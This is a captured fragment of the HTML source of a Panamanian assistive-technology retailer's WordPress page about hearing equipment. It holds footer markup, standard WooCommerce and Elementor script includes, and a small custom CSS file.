					</div>
		      <nav class="pagination group">
              </nav><!--/.pagination-->
      <div class="clear"></div>
    </div><!--/.entry-->

  </article>

  
          </div><!--/.hu-pad-->
        </section><!--/.content-->
          

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>Inclusive Technology Panamá © 2026. Todos los derechos reservados.</p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Funciona con&nbsp;<a class="fab fa-wordpress" title="Funciona gracias a WordPress" href="https://es-mx.wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Diseñado con el&nbsp;<a href="https://presscustomizr.com/hueman/" title="Tema Hueman">Tema Hueman</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Síguenos en Twitter-square" aria-label="Síguenos en Twitter-square" href="javascript:void(0)" target="_blank"  style="font-size:40px"><i class="fab fa-twitter-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Síguenos en Facebook-square" aria-label="Síguenos en Facebook-square" href="https://www.facebook.com/inclusivepanama.tech1/" target="_blank"  style="font-size:40px"><i class="fab fa-facebook-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Síguenos en Instagram" aria-label="Síguenos en Instagram" href="https://www.facebook.com/inclusivepanama.tech1/" target="_blank"  style="font-size:40px"><i class="fab fa-instagram"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
			<script type="text/javascript">
			var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.inclusivepanama.com.pa%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Afalse%2C%22limitTags%22%3Afalse%2C%22hasTags%22%3Afalse%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A25%2C%22name%22%3A%22Sin%20categorizar%22%2C%22slug%22%3A%22sin-categorizar%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A25%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.inclusivepanama.com.pa%5C%2Fcategoria-producto%5C%2Fsin-categorizar%5C%2F%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.inclusivepanama.com.pa%5C%2F%22%7D' ) );
		</script>
		<script type='text/javascript' src='https://www.inclusivepanama.com.pa/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.inclusivepanama.com.pa/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.inclusivepanama.com.pa/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.inclusivepanama.com.pa/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.inclusivepanama.com.pa/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.inclusivepanama.com.pa/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.inclusivepanama.com.pa/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.inclusivepanama.com.pa\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inclusivepanama.com.pa/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.inclusivepanama.com.pa/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.inclusivepanama.com.pa\/carro\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inclusivepanama.com.pa/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.inclusivepanama.com.pa/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inclusivepanama.com.pa/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_66a27074fbe3c1dda3c1af4574bb0395","fragment_name":"wc_fragments_66a27074fbe3c1dda3c1af4574bb0395","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inclusivepanama.com.pa/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.inclusivepanama.com.pa/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='hu-front-scripts-js-extra'>
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"https:\/\/www.inclusivepanama.com.pa\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"9a9163459d"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expandir","collapsibleCollapse":"Contraer"},"deferFontAwesome":"","fontAwesomeUrl":"https:\/\/www.inclusivepanama.com.pa\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?3.6.3","mainScriptUrl":"https:\/\/www.inclusivepanama.com.pa\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.min.js?3.6.3","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inclusivepanama.com.pa/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.6.3' id='hu-front-scripts-js' defer></script>
<script type='text/javascript' src='https://www.inclusivepanama.com.pa/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.inclusivepanama.com.pa/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.2.5' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.inclusivepanama.com.pa/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.2.5' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.inclusivepanama.com.pa/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.inclusivepanama.com.pa/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4' id='jquery-ui-position-js'></script>
<script type='text/javascript' src='https://www.inclusivepanama.com.pa/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://www.inclusivepanama.com.pa/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.2.5' id='share-link-js'></script>
<script type='text/javascript' src='https://www.inclusivepanama.com.pa/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir video","previous":"Previo","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1365,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"direction":"min","is_enabled":false}}},"version":"3.2.5","is_static":false,"experimentalFeatures":[],"urls":{"assets":"https:\/\/www.inclusivepanama.com.pa\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3422,"title":"Equipo%20Auditivo%20%E2%80%93%20Inclusive%20Technology%20Panam%C3%A1","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.inclusivepanama.com.pa/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.2.5' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.inclusivepanama.com.pa/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.2.5' id='preloaded-modules-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inclusivepanama.com.pa/wp-includes/js/wp-util.min.js?ver=5.5.17' id='wp-util-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inclusivepanama.com.pa/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.6.2.3' id='wpforms-elementor-js'></script>
<!--[if lt IE 9]>
<script src="https://www.inclusivepanama.com.pa/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.inclusivepanama.com.pa/?sccss=1&ver=5.5.17
body_size: 207
content:
.zerif-copyright-box {
display: none;
}
 .sidebar-wrap {
display: none;
}
 .content-left-wrap {
width: 100%;
}
.blog .sidebar-wrap {
display: none;
}
.blog .content-left-wrap {
width: 100%;
}
